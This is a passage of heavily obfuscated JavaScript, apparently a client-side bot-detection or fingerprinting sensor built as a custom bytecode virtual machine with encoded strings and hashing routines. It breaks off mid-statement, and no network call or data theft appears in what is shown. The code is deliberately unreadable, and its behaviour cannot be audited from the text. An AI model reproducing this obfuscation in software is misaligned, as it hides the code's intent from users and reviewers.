pz4-o^dH:Kg.|au7tey0G\x07C\f;\x07bhx\x07-~|8|Wu#dEi77t\b\x07\r\rSH;\x00gqhR /zd.z\x40ZXch,B\b-j7HT8)AqaZw+\x40Foq\vM\rg~z(g\b\vh>/PlO+|Glx,yd.S~\x3fsgaya-095_z+tjlh8Fw\ne)V#oGy.$b\r-{\vpUqkT<JH\v\rE+[ wey#X )-pPN&ogqx3pADJe:u#fAt\b\x3f\fY8U|4wexxbH(Jf-u#oYn#t\v8/4s_9*wz^|8zV.zS\x07V#`uy\bw!6\"7\x3f\v02sqhM<id%e\x40CC#wey%r\r42HT8wqjX#Cw.|g\tr\x00Vepbt\b535HL;u{|8ba\ru)uMsbt\b9\'9l-B\rws~A8i\\\\s]_\x00A`Y<\f+6dw\vv}xq^8id [B\x40ISy&\r\n8-fm\x3fwzst1iCNVC#dga6t\b\"*Tpz=Gk|8b\"Sdayw/>F\f;\x07U","HJ]\x40tT:9B;<+(/","-4%T_2X","$P*:(%>rT5Y^LW0","/!+#C^","3_Z)STyU1AK","/  ,\b","8/[=<\"5>","Z7C\x40]","+C\x40HT","]+W\\E\x40\bK","YU%\rNJPr\rFLKV"," !",")","T])-\\:&%/5","G,8#6>/>XW","C\x00OI7GGIQ/","7P+>%4\t8a^7u_GW!\\L\x00S","(%[::>:7","!YQ}Q6\\QXr\tX","FXEQ\'IAU>.A","O2$A!","8ZBPA\x40"];};var Xp;var TA=function(){return (Gb.sjs_se_global_subkey?Gb.sjs_se_global_subkey.push(NY):Gb.sjs_se_global_subkey=[NY])&&Gb.sjs_se_global_subkey;};var XO=function(xP){var QA='';for(var RL=0;RL<xP["length"];RL++){QA+=xP[RL]["toString"](16)["length"]===2?xP[RL]["toString"](16):"0"["concat"](xP[RL]["toString"](16));}return QA;};function XmV(){LK=[+ ! +[]]+[+[]]-+ ! +[],V7=+ ! +[],Fk=! +[]+! +[],t9=! +[]+! +[]+! +[]+! +[],gV=+ ! +[]+! +[]+! +[],fM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],r2=+[],NM=+ ! +[]+! +[]+! +[]+! +[]+! +[],n9=[+ ! +[]]+[+[]]-[],pz=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],vb=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}var Hc=function(rL){return !rL;};var UD=function OB(A4,cO){var Wv=OB;for(A4;A4!=Iw;A4){switch(A4){case Hf:{A4=Pz;JB=function(vD){return c5.apply(this,[Gz,arguments]);}([function(dP,J3){return nh.apply(this,[Lb,arguments]);},function(KN,PA,U8){'use strict';return UB.apply(this,[Rz,arguments]);}]);}break;case Pz:{cD.pop();A4=Iw;}break;case X9:{vN=zF();xS.call(this,NM,[SO()]);A4=ps;SA();RW.call(this,M0,[SO()]);gT();w3.call(this,fM,[SO()]);w3(Dz,[]);}break;case O7:{S4=dr(qk,[]);xL=dr(Sw,[]);xS(Ib,[Z5()]);(function(Ev,T8){return RW.apply(this,[fM,arguments]);}(['I','V','3v','Vgm','F','3dmPv','0gP0P3mgPdnIIIIII','0gFg33v','VgF','v3II','V3vF0','g','VII','V3','gP','VdI','v','Vg','VI','VIg0','gV','PPPPPP','0','d','m','V0','gggg','gV3IIIII','v3IIIII','Vn0v'],HH));ZY=xS(qk,[['0IPdnIIIIII','V','I','3ddvdnIIIIII','3dmPv','0gP0P3mgPdnIIIIII','0gFg33v','FvFF3ImnIIIIII','FFFFFFF','dV0Fd3P','vg','dVg','VIg0','gI0F','0IP3','FVPg','vgm3F','P','V3','g','m','VI','VV','Vv','Vm','g3','vV','vv','0','v','gd','PI','VVg','d','VIII','0gP0P3mgP3','vIII','VIIV','0PPP','gPPP','VIIII','PP','gIII','gg','gdI','gIV3','Fm','VII','Vd','Fmd','Vnmv','gnVV','VnFV','VF','gV','gv','g0','3','V0','v3IIIII','gIV','F0g','Vn3m','Vn0v'],Hc(mH)]);A4=xJ;}break;case LM:{NL=function(){return YN.apply(this,[V7,arguments]);};AS=function(){return YN.apply(this,[n9,arguments]);};KB=function(wv,Nh,JL,LD){return YN.apply(this,[GM,arguments]);};DN=function(){return YN.apply(this,[Jw,arguments]);};A4-=Kf;}break;case O2:{E5();bD();cD=TA();PN=CN();RW.call(this,AM,[SO()]);lh=X5();A4+=k7;YN.call(this,M9,[SO()]);}break;case V:{Rh(ZZ,[]);dr(QK,[Z5()]);Rh(NM,[]);A4=O7;pN=Rh(Lb,[]);xS(Dw,[Z5()]);Rh(t9,[]);SP=dr(k9,[]);dr(b9,[Z5()]);}break;case ps:{w3(Kb,[]);A4-=TU;Rh(r7,[Z5()]);QQ=w3(S9,[]);w3(As,[]);Rh(AM,[Z5()]);DB=w3(CU,[]);}break;case xJ:{np=function mULssqmbkV(){var d6;nw();0xe3a9628,1860420233;Ac();function Qq(a,b,c){return a.substr(b,c);}Kw();var nX;function T6(wX,Cq){return wX==Cq;}function dN(NG,Ah){return NG*Ah;}function PX(kw,pb){return kw!==pb;}function IN(Bk,RG){var Jq=IN;switch(Bk){case dO:{var S3=RG[YR];S3[Zb]=function(Un){return T6(typeof Un,GN()[Ik(EO)](nN,Qn))?Un.C:Un;};IN(Vn,[S3]);}break;case mq:{var kO=RG[YR];kO[Wh]=function(){return this[H3][this[qs][gb.M]++];};IN(bb,[kO]);}break;case bb:{var w3=RG[YR];w3[QR]=function(c,Z3){var Rh=atob(c);var T4=bO;var ks=[];var XG=bO;for(var Qs=bO;Zw(Qs,Rh.length);Qs++){ks[XG]=Rh.charCodeAt(Qs);T4=sN(T4,ks[XG++]);}tX(BM,[this,fq(Jh(T4,Z3),OG)]);return ks;};IN(Zs,[w3]);}break;case Vn:{var Gb=RG[YR];Gb[dc]=function(Ph){return this[Zb](Ph?this[Pq][Hw(this[Pq][GN()[Ik(H4)](IR,jM)],Fh)]:this[Pq].pop());};IN(mq,[Gb]);}break;case Y3:{var mn=RG[YR];mn[Fh]=function(nG,gq){this[qs][nG]=gq;};mn[K4]=function(Js){return this[qs][Js];};IN(mX,[mn]);}break;case j4:{var Gh=RG[YR];Gh[bR]=function(sc){return PG.call(this[Uk],sc,this);};IN(dO,[Gh]);}break;case Zs:{var S4=RG[YR];S4[OO]=function(){var Ww=LM()[ss(Fh)](v,Zk,bO);for(let OR=bO;Zw(OR,nN);++OR){Ww+=this[Wh]().toString(IR).padStart(nN,ps()[Wc(bO)].apply(null,[SO,J3,jc]));}var hG=parseInt(Ww.slice(Fh,LX),IR);var Lh=Ww.slice(LX);if(T6(hG,bO)){if(T6(Lh.indexOf(GN()[Ik(Fh)](kc,n4(UN))),n4(Fh))){return bO;}else{hG-=FO[H4];Lh=Jh(ps()[Wc(bO)](J6,J3,jc),Lh);}}else{hG-=FO[J3];Lh=Jh(GN()[Ik(Fh)](kc,n4(UN)),Lh);}var J=bO;var Fn=Fh;for(let Rk of Lh){J+=dN(Fn,parseInt(Rk));Fn/=IR;}return dN(J,Math.pow(IR,hG));};tX(Wn,[S4]);}break;case mX:{var P=RG[YR];P[Vq]=function(b6,Zc,dk){if(T6(typeof b6,GN()[Ik(EO)].call(null,nN,Qn))){dk?this[Pq].push(b6.C=Zc):b6.C=Zc;}else{tb.call(this[Uk],b6,Zc);}};IN(j4,[P]);}break;}}function cs(){return R6.apply(this,[BM,arguments]);}function m6(){return Qq(`${GN()[Ik(Fh)]}`,0,pN());}function lk(){return Qq(`${GN()[Ik(Fh)]}`,QX()+1);}function n4(mO){return -mO;}function CG(){return IN.apply(this,[mq,arguments]);}function Jn(){return R6.apply(this,[hX,arguments]);}function Hw(Xq,Jc){return Xq-Jc;}function lw(){this["Nw"]=(this["Nw"]&0xffff)*0x1b873593+(((this["Nw"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.IM=VR;}function v4(){return IN.apply(this,[mX,arguments]);}function qR(){return RX.apply(this,[Cc,arguments]);}function RN(){var PR;PR=Ws()-D4();return RN=function(){return PR;},PR;}function QX(){return E(`${GN()[Ik(Fh)]}`,";",pN());}var gb;function An(){this["ls"]=(this["Gs"]&0xffff)+0x6b64+(((this["Gs"]>>>16)+0xe654&0xffff)<<16);this.IM=rO;}function cO(Xb,KN){return Xb===KN;}function I(){this["ls"]=(this["ls"]&0xffff)*0x85ebca6b+(((this["ls"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.IM=w4;}function b(){return IN.apply(this,[Y3,arguments]);}function q(Ls,zq){var JR=q;switch(Ls){case Wn:{var WM=zq[YR];var l6=Jh([],[]);var rb=Hw(WM.length,Fh);while(IX(rb,bO)){l6+=WM[rb];rb--;}return l6;}break;case f3:{var pq=zq[YR];B6.SR=q(Wn,[pq]);while(Zw(B6.SR.length,YG))B6.SR+=B6.SR;}break;case SN:{p=function(A){return q.apply(this,[f3,arguments]);};sh(M4,[Fh,H4,n4(zR)]);}break;case lN:{var Ks=zq[YR];var t3=Jh([],[]);var I6=Hw(Ks.length,Fh);while(IX(I6,bO)){t3+=Ks[I6];I6--;}return t3;}break;case f:{var x6=zq[YR];z3.Rb=q(lN,[x6]);while(Zw(z3.Rb.length,mM))z3.Rb+=z3.Rb;}break;case Zs:{hc=function(Hn){return q.apply(this,[f,arguments]);};sh.apply(null,[Kq,[J3,n4(NR)]]);}break;case VG:{var dn=zq[YR];var Tb=Jh([],[]);var w6=Hw(dn.length,Fh);while(IX(w6,bO)){Tb+=dn[w6];w6--;}return Tb;}break;case mq:{var Oc=zq[YR];mh.jG=q(VG,[Oc]);while(Zw(mh.jG.length,pw))mh.jG+=mh.jG;}break;case tn:{nX=function(En){return q.apply(this,[mq,arguments]);};AN(YR,[Fq,n4(Dh),H4]);}break;case As:{var KO=zq[YR];var gX=zq[f3];var dw=LM()[ss(Fh)](sM,Zk,bO);for(var N3=bO;Zw(N3,KO[GN()[Ik(H4)](IR,jM)]);N3=Jh(N3,Fh)){var Ob=KO[LM()[ss(IR)].call(null,FN,JM,sR)](N3);var w=gX[Ob];dw+=w;}return dw;}break;}}function tX(QM,Fs){var BR=tX;switch(QM){case Ec:{var WR=Fs[YR];WR[WR[ch](bR)]=function(){this[Pq].push(sN(this[dc](),this[dc]()));};z4(kN,[WR]);}break;case dG:{var AO=Fs[YR];AO[AO[ch](J6)]=function(){var U6=this[Wh]();var r=this[Wh]();var pn=this[kk]();var xR=MO.call(this[Uk]);var rX=this[G];this[Pq].push(function(...F6){var Nh=AO[G];U6?AO[G]=rX:AO[G]=AO[Ak](this);var v3=Hw(F6.length,r);AO[J6]=Jh(v3,Fh);while(Zw(v3++,bO)){F6.push(undefined);}for(let KG of F6.reverse()){AO[Pq].push(AO[Ak](KG));}g.call(AO[Uk],xR);var x=AO[qs][gb.M];AO[Fh](gb.M,pn);AO[Pq].push(F6.length);AO[Tn]();var R4=AO[dc]();while(wG(--v3,bO)){AO[Pq].pop();}AO[Fh](gb.M,x);AO[G]=Nh;return R4;});};tX(Ec,[AO]);}break;case f3:{var UX=Fs[YR];tX(dG,[UX]);}break;case BM:{var Bq=Fs[YR];var j3=Fs[f3];Bq[ch]=function(Z){return fq(Jh(Z,j3),OG);};tX(f3,[Bq]);}break;case M4:{var t6=Fs[YR];t6[Tn]=function(){var fN=this[Wh]();while(r4(fN,gb.L)){this[fN](this);fN=this[Wh]();}};}break;case JN:{var Ns=Fs[YR];Ns[Kc]=function(vb,kq){return {get C(){return vb[kq];},set C(qG){vb[kq]=qG;}};};tX(M4,[Ns]);}break;case Wq:{var OX=Fs[YR];OX[Ak]=function(Mc){return {get C(){return Mc;},set C(fG){Mc=fG;}};};tX(JN,[OX]);}break;case tk:{var wn=Fs[YR];wn[WX]=function(z){return {get C(){return z;},set C(Z4){z=Z4;}};};tX(Wq,[wn]);}break;case TM:{var rh=Fs[YR];rh[W6]=function(){var k4=hR(Hs(this[Wh](),nN),this[Wh]());var BX=LM()[ss(Fh)](zw,Zk,bO);for(var mc=bO;Zw(mc,k4);mc++){BX+=String.fromCharCode(this[Wh]());}return BX;};tX(tk,[rh]);}break;case Wn:{var F4=Fs[YR];F4[kk]=function(){var HM=hR(hR(hR(Hs(this[Wh](),V),Hs(this[Wh](),v)),Hs(this[Wh](),nN)),this[Wh]());return HM;};tX(TM,[F4]);}break;}}function s(){this["tw"]++;this.IM=v6;}function sh(t4,th){var Zq=sh;switch(t4){case BM:{var lO=th[YR];var TR=th[f3];var hq=[];var nc=AN(kN,[]);var ck=TR?d6[ps()[Wc(H4)](Nb,EO,cw)]:d6[LM()[ss(H4)](c3([]),Y,EO)];for(var bN=bO;Zw(bN,lO[GN()[Ik(H4)].call(null,IR,jM)]);bN=Jh(bN,Fh)){hq[ps()[Wc(J3)](v,bO,n4(nN))](ck(nc(lO[bN])));}return hq;}break;case S6:{Fh=+ ! ![];IR=Fh+Fh;H4=Fh+IR;bO=+[];sR=IR*H4*Fh;J3=H4+Fh;EO=H4+IR;kc=IR*J3-sR+EO;nN=kc*Fh+IR+H4-J3;gG=H4*sR-kc-Fh;q4=sR*nN-J3-H4+gG;FR=Fh*nN-J3+EO;sG=EO+kc*Fh*FR;Aw=IR+gG+kc*H4;jc=Aw*EO-FR*Fh+IR;UN=kc-EO+Aw+H4+gG;Us=gG*FR+kc+H4;lM=Us+Aw+FR+sR+nN;W6=IR*J3+FR+H4-kc;zM=nN*J3-H4+FR-IR;Q6=FR*gG+IR+EO;YM=Aw+IR*nN+EO*gG;MX=gG*IR*kc*EO;sM=J3+gG+sR*EO+IR;Zk=kc*Us-EO-sR-nN;jM=FR+Fh+Us+nN*J3;FN=Fh+EO*IR*FR;JM=J3+sR*Us+IR*nN;Gc=sR-EO+FR-IR+H4;YG=Fh+sR*nN+EO;zR=J3-nN+Aw*sR+gG;Pw=FR+H4+EO+J3+sR;Y=Fh+nN*gG*H4+Aw;Nb=EO*nN-IR+Aw-gG;cw=Us*nN-H4*kc*Fh;v=J3+gG+sR+EO-FR;mM=EO+J3*FR+nN*H4;NR=FR-nN+EO*kc*sR;pw=FR+IR+EO+Aw-gG;Fq=sR+nN*H4-IR*Fh;Dh=Aw*J3-H4*nN+Us;Pq=H4+Aw+EO*IR+gG;G=J3*Fh*gG*nN-Us;Kc=kc*gG+Fh+H4+nN;M6=J3*Us+Fh+Aw-EO;ch=Aw+Us+J3+gG*nN;Sc=nN*EO+Fh+H4*sR;dc=Us+nN+Fh+EO*gG;zc=gG*EO+J3*IR+FR;Wh=Us+EO*sR*J3-nN;Qn=sR*Aw*IR+H4;Qh=gG+Fh+Aw*IR*J3;Eq=Aw+EO*FR-J3-IR;Uq=sR*FR+Aw-EO+IR;vN=gG*EO+Aw-J3*Fh;Is=kc*Fh+gG*H4;Ak=Aw+Us-kc*Fh;Xn=nN*kc*Fh+EO*sR;WX=gG*FR+EO*sR*H4;D=nN+J3*gG+sR+Aw;lX=EO*sR+FR*kc+IR;E4=J3*IR*FR+EO*nN;vh=nN-sR+kc+J3+Us;bR=FR+sR*IR+Fh+kc;wq=nN+Us+Aw-J3;Uk=Fh+gG*EO+H4+Us;H3=gG*kc-J3+H4*FR;Vq=Us+nN*sR-kc-IR;kk=H4+J3*IR+FR+Fh;O6=kc+sR+Aw*J3*Fh;gN=FR*gG+kc*EO*IR;G3=FR*H4+Us+kc*EO;fc=kc+H4-gG+EO*Aw;tO=Aw*sR-FR*H4+Fh;RR=Us+sR+FR*nN;fM=sR+gG+Aw*EO+Fh;Zb=kc*Fh*FR-IR+H4;vc=sR*IR+Us+J3+Aw;h4=nN*gG+EO*H4*kc;XR=kc+FR+gG+EO*Aw;Fb=H4*IR*Aw-sR+J3;K4=FR+H4*Aw-kc+Us;d3=kc*Aw-H4+nN;OO=J3+kc+IR+sR;Hq=Aw+FR*sR*J3-Fh;nk=Aw*nN-kc-FR+EO;LX=Fh*gG+J3+kc-FR;qs=Fh+gG*FR+kc+Us;Tn=Us+FR-gG+J3;jh=gG+EO+FR-IR+H4;JX=FR*IR+sR*H4-gG;J6=IR+nN+J3+gG*H4;OG=nN*Aw-kc+Fh-IR;zw=J3-EO+kc*gG;V=sR-J3+nN+IR*kc;SO=kc+Aw*H4-FR*J3;QR=EO-FR+gG+kc+IR;Db=kc*sR*nN+Fh+gG;}break;case Wn:{var qh=th[YR];hc(qh[bO]);var sk=bO;while(Zw(sk,qh.length)){GN()[qh[sk]]=function(){var DN=qh[sk];return function(KM,Dn){var j6=z3(KM,Dn);GN()[DN]=function(){return j6;};return j6;};}();++sk;}}break;case Kq:{var Q=th[YR];var jO=th[f3];var P6=db[FR];var vX=Jh([],[]);var Mh=db[Q];for(var c4=Hw(Mh.length,Fh);IX(c4,bO);c4--){var js=fq(Jh(Jh(c4,jO),RN()),P6.length);var gn=Yc(Mh,c4);var rN=Yc(P6,js);vX+=sh(X,[hR(k(Dq(gn),rN),k(Dq(rN),gn))]);}return AN(M3,[vX]);}break;case X:{var vn=th[YR];if(Qc(vn,Yk)){return d6[nn[IR]][nn[Fh]](vn);}else{vn-=zb;return d6[nn[IR]][nn[Fh]][nn[bO]](null,[Jh(DG(vn,gG),nM),Jh(fq(vn,f6),bX)]);}}break;case M4:{var s6=th[YR];var Mb=th[f3];var Hh=th[Cc];var sn=Uh[sR];var K6=Jh([],[]);var QN=Uh[Mb];for(var Y4=Hw(QN.length,Fh);IX(Y4,bO);Y4--){var lc=fq(Jh(Jh(Y4,Hh),RN()),sn.length);var N4=Yc(QN,Y4);var Xs=Yc(sn,lc);K6+=sh(X,[k(hR(Dq(N4),Dq(Xs)),hR(N4,Xs))]);}return AN(mk,[K6]);}break;}}function BO(){return z4.apply(this,[kN,arguments]);}function VR(){this["ls"]^=this["Nw"];this.IM=EN;}function Gq(ln,jk){var YO={ln:ln,ls:jk,Jb:0,tw:0,IM:KX};while(!YO.IM());return YO["ls"]>>>0;}function KX(){this["Nw"]=qc(this["ln"],this["tw"]);this.IM=ZO;}function AN(Xw,P4){var Rn=AN;switch(Xw){case kN:{var dM={'\x35':GN()[Ik(bO)](Fh,n4(q4)),'\x48':ps()[Wc(bO)](sG,J3,jc),'\x4a':GN()[Ik(Fh)](kc,n4(UN)),'\x4f':ps()[Wc(Fh)](sG,IR,n4(lM)),'\x64':LM()[ss(bO)](W6,zM,kc),'\x68':ps()[Wc(IR)].call(null,Q6,Fh,YM),'\x6b':GN()[Ik(IR)].apply(null,[bO,MX])};return function(Nq){return q(As,[Nq,dM]);};}break;case mX:{var V3=P4[YR];var sb=P4[f3];var Zh=P4[Cc];var Gw=Jh([],[]);var h6=fq(Jh(sb,RN()),W6);var wM=s4[Zh];for(var vM=bO;Zw(vM,wM.length);vM++){var xc=Yc(wM,vM);var C=Yc(mh.jG,h6++);Gw+=sh(X,[k(Dq(k(xc,C)),hR(xc,C))]);}return Gw;}break;case rc:{var bn=P4[YR];mh=function(gk,Hk,tq){return AN.apply(this,[mX,arguments]);};return nX(bn);}break;case Wn:{var rw=P4[YR];var UO=P4[f3];var CR=Jh([],[]);var DM=fq(Jh(UO,RN()),Gc);var XM=db[rw];var HG=bO;if(Zw(HG,XM.length)){do{var xM=Yc(XM,HG);var cR=Yc(z3.Rb,DM++);CR+=sh(X,[hR(k(Dq(xM),cR),k(Dq(cR),xM))]);HG++;}while(Zw(HG,XM.length));}return CR;}break;case M3:{var xh=P4[YR];z3=function(ts,Kb){return AN.apply(this,[Wn,arguments]);};return hc(xh);}break;case AX:{var Jk=P4[YR];nX(Jk[bO]);for(var Mk=bO;Zw(Mk,Jk.length);++Mk){LM()[Jk[Mk]]=function(){var bh=Jk[Mk];return function(gR,jq,Lb){var G6=mh(c3(c3({})),jq,Lb);LM()[bh]=function(){return G6;};return G6;};}();}}break;case kM:{var F=P4[YR];var L3=P4[f3];var D3=P4[Cc];var Tw=Jh([],[]);var XN=fq(Jh(D3,RN()),Pw);var PO=Uh[L3];for(var wb=bO;Zw(wb,PO.length);wb++){var Mq=Yc(PO,wb);var VN=Yc(B6.SR,XN++);Tw+=sh(X,[k(hR(Dq(Mq),Dq(VN)),hR(Mq,VN))]);}return Tw;}break;case mk:{var dX=P4[YR];B6=function(WG,Fk,bk){return AN.apply(this,[kM,arguments]);};return p(dX);}break;case Y3:{var Cs=P4[YR];p(Cs[bO]);for(var JG=bO;Zw(JG,Cs.length);++JG){ps()[Cs[JG]]=function(){var U=Cs[JG];return function(Bc,mG,l){var vw=B6(H4,mG,l);ps()[U]=function(){return vw;};return vw;};}();}}break;case YR:{var Bn=P4[YR];var pG=P4[f3];var G4=P4[Cc];var CO=s4[J3];var GG=Jh([],[]);var cG=s4[G4];var LR=Hw(cG.length,Fh);if(IX(LR,bO)){do{var hw=fq(Jh(Jh(LR,pG),RN()),CO.length);var E6=Yc(cG,LR);var kR=Yc(CO,hw);GG+=sh(X,[k(Dq(k(E6,kR)),hR(E6,kR))]);LR--;}while(IX(LR,bO));}return AN(rc,[GG]);}break;}}function B6(){return sh.apply(this,[M4,arguments]);}function qc(a,b){return a.charCodeAt(b);}function CN(){return tX.apply(this,[Wq,arguments]);}function Ic(){return IN.apply(this,[Vn,arguments]);}function Ik(Sq){return Q4()[Sq];}function k(Cn,ZN){return Cn&ZN;}function fR(Tk,GM){var EG=fR;switch(Tk){case MN:{pR=function(Ok){this[Pq]=[Ok[G].C];};tb=function(z6,K3){return fR.apply(this,[NN,arguments]);};PG=function(Cb,Yq){return fR.apply(this,[Gn,arguments]);};OM=function(){this[Pq][this[Pq].length]={};};hs=function(){this[Pq].pop();};MO=function(){return [...this[Pq]];};g=function(zs){return fR.apply(this,[bw,arguments]);};q3=function(){this[Pq]=[];};p=function(){return q.apply(this,[SN,arguments]);};hc=function(){return q.apply(this,[Zs,arguments]);};nX=function(){return q.apply(this,[tn,arguments]);};Zn=function(ww,lq,xb){return fR.apply(this,[M3,arguments]);};sh(S6,[]);nn=Wk();db=fw();sh.call(this,Wn,[Q4()]);h3();AN.call(this,Y3,[Q4()]);Pk();AN.call(this,AX,[Q4()]);FO=sh(BM,[['kHd','Jdk','Oh','JHkk5HHHHHH','JHkh5HHHHHH'],c3([])]);gb={M:FO[bO],K:FO[Fh],L:FO[IR]};;A6=class A6 {constructor(){this[qs]=[];this[H3]=[];this[Pq]=[];this[J6]=bO;IN(Y3,[this]);this[GN()[Ik(kc)](sR,Db)]=Zn;}};return A6;}break;case NN:{var z6=GM[YR];var K3=GM[f3];return this[Pq][Hw(this[Pq].length,Fh)][z6]=K3;}break;case Gn:{var Cb=GM[YR];var Yq=GM[f3];for(var Pb of [...this[Pq]].reverse()){if(kG(Cb,Pb)){return Yq[Kc](Pb,Cb);}}throw GN()[Ik(J3)](EO,M6);}break;case bw:{var zs=GM[YR];if(cO(this[Pq].length,bO))this[Pq]=Object.assign(this[Pq],zs);}break;case M3:{var ww=GM[YR];var lq=GM[f3];var xb=GM[Cc];this[H3]=this[QR](lq,xb);this[G]=this[Ak](ww);this[Uk]=new pR(this);this[Fh](gb.M,bO);try{while(Zw(this[qs][gb.M],this[H3].length)){var n3=this[Wh]();this[n3](this);}}catch(Qk){}}break;case j4:{var hN=GM[YR];hN[hN[ch](Sc)]=function(){this[Pq].push(PX(this[dc](),this[dc]()));};}break;case JN:{var Fc=GM[YR];Fc[Fc[ch](zc)]=function(){var Rq=this[Pq].pop();var gM=this[Wh]();if(r4(typeof Rq,GN()[Ik(EO)](nN,Qn))){throw GN()[Ik(sR)](H4,Qh);}if(wG(gM,Fh)){Rq.C++;return;}this[Pq].push(new Proxy(Rq,{get(Oh,ON,xG){if(gM){return ++Oh.C;}return Oh.C++;}}));};fR(j4,[Fc]);}break;case X:{var k6=GM[YR];k6[k6[ch](sG)]=function(){this[Pq].push(this[dc]()&&this[dc]());};fR(JN,[k6]);}break;case M4:{var HN=GM[YR];HN[HN[ch](Eq)]=function(){this[Pq].push(this[Wh]());};fR(X,[HN]);}break;case B4:{var QO=GM[YR];QO[QO[ch](Uq)]=function(){var Sn=this[Wh]();var Ms=this[Wh]();var nq=this[Wh]();var cM=this[dc]();var TX=[];for(var Vs=bO;Zw(Vs,nq);++Vs){switch(this[Pq].pop()){case bO:TX.push(this[dc]());break;case Fh:var qk=this[dc]();for(var Bs of qk.reverse()){TX.push(Bs);}break;default:throw new Error(LM()[ss(J3)](vN,Is,IR));}}var SG=cM.apply(this[G].C,TX.reverse());Sn&&this[Pq].push(this[Ak](SG));};fR(M4,[QO]);}break;}}function Hb(){return RX.apply(this,[M4,arguments]);}function cX(){return RX.apply(this,[MN,arguments]);}function DG(Iw,R3){return Iw>>R3;}function fh(){this["ls"]^=this["Jb"];this.IM=Ih;}function Wk(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function kG(H6,qX){return H6 in qX;}function wO(a){return a.length;}function tR(){return tX.apply(this,[JN,arguments]);}function h(){return tX.apply(this,[Ec,arguments]);}function RX(jN,bq){var s3=RX;switch(jN){case M4:{var cb=bq[YR];cb[cb[ch](gN)]=function(){this[Pq].push(IX(this[dc](),this[dc]()));};R6(hX,[cb]);}break;case Ow:{var gO=bq[YR];gO[gO[ch](G3)]=function(){this[Pq].push(dN(this[dc](),this[dc]()));};RX(M4,[gO]);}break;case Wq:{var pk=bq[YR];pk[pk[ch](fc)]=function(){var Aq=this[Wh]();var jR=pk[kk]();if(c3(this[dc](Aq))){this[Fh](gb.M,jR);}};RX(Ow,[pk]);}break;case Yh:{var L=bq[YR];L[L[ch](tO)]=function(){hs.call(this[Uk]);};RX(Wq,[L]);}break;case bc:{var V6=bq[YR];V6[V6[ch](RR)]=function(){this[Pq].push(this[Ak](undefined));};RX(Yh,[V6]);}break;case MN:{var I4=bq[YR];I4[I4[ch](WX)]=function(){this[Pq].push(kG(this[dc](),this[dc]()));};RX(bc,[I4]);}break;case hM:{var vO=bq[YR];vO[vO[ch](fM)]=function(){var lG=[];var W=this[Pq].pop();var Es=Hw(this[Pq].length,Fh);for(var WN=bO;Zw(WN,W);++WN){lG.push(this[Zb](this[Pq][Es--]));}this[Vq](LM()[ss(EO)].apply(null,[bO,vc,Fh]),lG);};RX(MN,[vO]);}break;case Y3:{var g3=bq[YR];g3[g3[ch](h4)]=function(){this[Pq].push(cO(this[dc](),this[dc]()));};RX(hM,[g3]);}break;case X6:{var C3=bq[YR];C3[C3[ch](XR)]=function(){this[Pq].push(DG(this[dc](),this[dc]()));};RX(Y3,[C3]);}break;case Cc:{var pO=bq[YR];pO[pO[ch](Fb)]=function(){this[Pq].push(this[W6]());};RX(X6,[pO]);}break;}}function g6(){this["Gs"]=(this["ls"]&0xffff)*5+(((this["ls"]>>>16)*5&0xffff)<<16)&0xffffffff;this.IM=An;}var A6;function nR(){return RX.apply(this,[X6,arguments]);}var pR;function nw(){Ab={};Fh=1;GN()[Ik(Fh)]=mULssqmbkV;if(typeof window!=='undefined'){d6=window;}else if(typeof global!==[]+[][[]]){d6=global;}else{d6=this;}}function E(a,b,c){return a.indexOf(b,c);}function w4(){this["ls"]^=this["ls"]>>>13;this.IM=W4;}var TM,hX,X6,tn,MN,S6,lN,Yn,bb,bX,M3,BM,Ow,mq,SN,NN,Dw,dG,zb,kM,Kq,AX,Wq,rc,Y3,bw,ZX,As,Vn,Gn,f,nM,Ec,Yh,JN,Zs,B4,f6,X,kN,Yk,gs,VG,M4,Wn;function Vw(){this["Nw"]=this["Nw"]<<15|this["Nw"]>>>17;this.IM=lw;}function Kk(){return z4.apply(this,[B4,arguments]);}function MM(){return tX.apply(this,[TM,arguments]);}function Rc(){return R6.apply(this,[Ow,arguments]);}function rO(){this["Jb"]++;this.IM=s;}function pM(){return RX.apply(this,[Wq,arguments]);}function D4(){return Gq(Y6(),476891);}function wG(kb,Cw){return kb>Cw;}function IX(cN,FX){return cN>=FX;}function r4(ph,b3){return ph!=b3;}return fR.call(this,MN);var q3;function tM(){return R6.apply(this,[kN,arguments]);}function Lk(){return tX.apply(this,[BM,arguments]);}var hs;function EN(){this["ls"]=this["ls"]<<13|this["ls"]>>>19;this.IM=g6;}function Vh(){return z4.apply(this,[Yn,arguments]);}function v6(){if(this["tw"]<wO(this["ln"]))this.IM=KX;else this.IM=fh;}function Q4(){var zG=['FG','wk','p4','Ib','Qw','rR','KR','YX'];Q4=function(){return zG;};return zG;}function z4(wh,ws){var TG=z4;switch(wh){case B4:{var Lq=ws[YR];Lq[Lq[ch](K4)]=function(){this[Pq].push(dN(n4(Fh),this[dc]()));};RX(Cc,[Lq]);}break;case Cc:{var R=ws[YR];R[R[ch](G)]=function(){this[Pq].push(this[kk]());};z4(B4,[R]);}break;case MN:{var Eb=ws[YR];Eb[Eb[ch](d3)]=function(){this[Pq].push(this[OO]());};z4(Cc,[Eb]);}break;case mq:{var Wb=ws[YR];Wb[Wb[ch](Hq)]=function(){this[Fh](gb.M,this[kk]());};z4(MN,[Wb]);}break;case Yn:{var fO=ws[YR];fO[fO[ch](nk)]=function(){this[Pq].push(fq(this[dc](),this[dc]()));};z4(mq,[fO]);}break;case Dw:{var ER=ws[YR];ER[ER[ch](bO)]=function(){this[Pq].push(bs(this[dc](),this[dc]()));};z4(Yn,[ER]);}break;case Ec:{var Z6=ws[YR];Z6[Z6[ch](J3)]=function(){this[Pq].push(PM(this[dc](),this[dc]()));};z4(Dw,[Z6]);}break;case gs:{var p3=ws[YR];p3[p3[ch](LX)]=function(){var xX=this[Wh]();var hk=this[Pq].pop();var vq=this[Pq].pop();var LG=this[Pq].pop();var 